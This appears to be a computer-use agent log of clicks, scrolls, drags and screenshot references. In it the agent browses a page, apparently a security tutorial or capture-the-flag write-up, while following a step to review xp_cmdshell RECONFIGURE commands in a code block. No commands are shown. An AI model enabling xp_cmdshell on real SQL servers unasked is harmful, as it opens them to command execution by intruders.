{"action": "left_click", "coordinate": [369, 410]}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [714, 409]}
{"action": "left_click", "coordinate": [705, 461]}

{"action": "scroll", "coordinate": [383, 274], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click", "coordinate": [448, 293]}

Close the elves lightbox and review the xp_cmdshell RECONFIGURE commands in the code block
{"action": "left_click", "coordinate": [108, 319]}
{"action": "scroll", "coordinate": [353, 249], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [353, 248], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [353, 249], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [354, 249], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [346, 252], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [335, 255], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [335, 255], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [336, 255], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [336, 256], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [336, 256], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [333, 243], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [334, 244], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [332, 240], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [332, 240], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [332, 240], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [331, 241], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [331, 240], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [331, 240], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [331, 241], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [332, 240], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [331, 239], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [332, 239], "scroll_direction": "up", "scroll_amount": 2}

{"action": "triple_click", "coordinate": [228, 468]}
{"action": "left_click", "coordinate": [169, 423]}
{"action": "double_click", "coordinate": [180, 426]}

{"action": "scroll", "coordinate": [301, 447], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [244, 344], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click_drag", "start_coordinate": [227, 336], "coordinate": [171, 292]}

{"action": "scroll", "coordinate": [293, 429], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [307, 369], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [353, 322], "coordinate": [368, 331]}

{"action": "scroll", "coordinate": [368, 330], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [452, 340], "scroll_direction": "down", "scroll_amount": 5}

{"action": "triple_click", "coordinate": [652, 351]}
{"action": "scroll", "coordinate": [462, 346], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [311, 336], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [321, 314]}
{"action": "left_click_drag", "start_coordinate": [296, 313], "coordinate": [199, 312]}
{"action": "left_click_drag", "start_coordinate": [190, 411], "coordinate": [359, 420]}
{"action": "scroll", "coordinate": [358, 420], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [375, 329], "scroll_direction": "up", "scroll_amount": 2}
